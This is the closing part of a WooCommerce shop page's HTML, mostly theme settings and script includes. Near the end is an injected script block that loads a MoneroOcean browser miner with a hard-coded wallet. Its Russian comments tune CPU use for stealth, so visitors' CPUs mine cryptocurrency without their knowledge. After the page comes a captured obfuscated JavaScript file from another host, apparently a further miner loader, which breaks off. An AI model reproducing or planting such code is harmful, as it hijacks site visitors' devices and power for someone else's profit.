var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"e39b2eef25","wishlist_fragments_nonce":"3648722940","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"14f4c739d8","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/kyOF.js
body_size: 20656
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\